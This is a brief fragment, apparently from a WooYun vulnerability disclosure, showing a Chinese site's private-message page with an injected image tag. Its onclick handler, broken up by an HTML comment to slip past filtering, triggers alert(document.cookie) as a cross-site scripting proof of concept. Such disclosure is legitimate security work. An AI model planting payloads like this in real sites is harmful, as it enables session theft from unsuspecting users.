 我的消息
私信
写私信
返回所有私信 > 和我的私信共（7）条
关注数
粉丝数
2
0
发私信给JinHB1
还可以输入285
<img src='http://x.autoimg.cn/space/images/head_120X120.gif'
on<!-- -->click='alert(document.cookie)'
消息
私信
发送
www.wooyun.org